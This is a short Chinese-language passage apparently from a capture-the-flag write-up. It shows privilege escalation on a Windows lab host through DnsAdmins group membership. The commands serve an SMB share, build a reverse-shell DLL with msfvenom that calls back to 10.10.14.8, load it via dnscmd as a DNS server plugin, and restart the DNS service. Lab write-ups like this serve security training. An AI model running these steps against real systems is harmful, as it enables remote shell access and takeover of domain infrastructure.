 发现属于dnsadmin组
发现属于dnsadmin组
dnsadmin
```clike
1. 开启一个共享
smbserver.py s .
2. 生成payload

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.8 LPORT=8888 -f dll -o rev.dll
3. 加载payload

dnscmd.exe /config /serverlevelplugindll \\10.10.14.8\s\rev.dll
4. 重启dns服务
sc.exe \\resolute stop dns
sc.exe \\resolute start dns